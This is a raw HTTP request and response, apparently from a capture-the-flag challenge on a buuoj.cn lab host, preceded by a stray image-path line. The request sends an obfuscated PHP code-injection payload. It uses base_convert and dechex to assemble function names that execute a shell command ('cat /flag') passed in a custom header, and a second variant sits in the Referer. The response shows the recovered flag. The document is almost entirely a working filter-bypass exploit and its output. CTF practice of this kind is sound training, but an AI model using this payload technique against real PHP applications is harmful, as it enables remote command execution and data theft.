 GET /?c=$pi=base_convert,$pi(696468,10,36)(($pi(8768397090111664438,10,30))(){1}) HTTP/1.1
Host: 734b4f86-7e1a-4519-a5ec-d772417fd092.node3.buuoj.cn
1: cat /flag
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://734b4f86-7e1a-4519-a5ec-d772417fd092.node3.buuoj.cn/?c=($pi=base_convert)(22950,23,34)($
pi(76478043844,9,34)(dechex(109270211257898)));
Cookie: td_cookie=2082841474
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 16 Oct 2020 12:59:30 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
X-Powered-By: PHP/7.3.9
base_convertflag{31e12c91-7e73-4265-ad47-93d31def9728}